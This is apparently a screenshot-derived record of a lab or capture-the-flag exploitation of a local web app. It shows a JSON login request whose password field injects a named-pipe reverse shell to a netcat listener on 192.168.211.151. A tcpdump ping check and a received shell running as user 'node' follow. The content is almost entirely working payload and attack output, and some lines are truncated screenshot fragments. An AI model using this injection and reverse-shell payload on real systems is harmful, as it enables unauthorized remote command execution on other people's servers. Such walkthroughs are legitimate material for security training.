 Connection: close
Referer: http://192.168.211.150/dashboard
{
"username": "admin",
"password": "a || rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.211.151 777 > /tmp/f"
}
? < + > Type a search term 0 matches
{"success":false,"msg":"Wrong password"}
? < + > Type a search term
[ -Z user ] [ expression ]
root@kali:~# tcpdump -nni eth0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full p
listening on eth0, link-type EN10MB (Ethernet), capture size
04:35:51.475377 IP 192.168.211.150 > 192.168.211.151: ICMP e
04:35:51.475448 IP 192.168.211.151 > 192.168.211.150: ICMP e
04:35:52.481247 IP 192.168.211.150 > 192.168.211.151: ICMP e
04:35:52.481295 IP 192.168.211.151 > 192.168.211.150: ICMP e
04:35:53.505371 IP 192.168.211.150 > 192.168.211.151: ICMP e
04:35:53.505448 IP 192.168.211.151 > 192.168.211.150: ICMP e
04:35:54.529836 IP 192.168.211.150 > 192.168.211.151: ICMP e
04:35:54.529933 IP 192.168.211.151 > 192.168.211.150: ICMP e
^C
8 packets captured
8 packets received by filter
0 packets dropped by kernel
root@kali:~# nc -lvp 777
listening on [any] 777 ...
192.168.211.150: inverse host lookup failed: Unknown host
connect to [192.168.211.151] from (UNKNOWN) [192.168.211.150
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(node) gid=1005(node) groups=1005(node)
$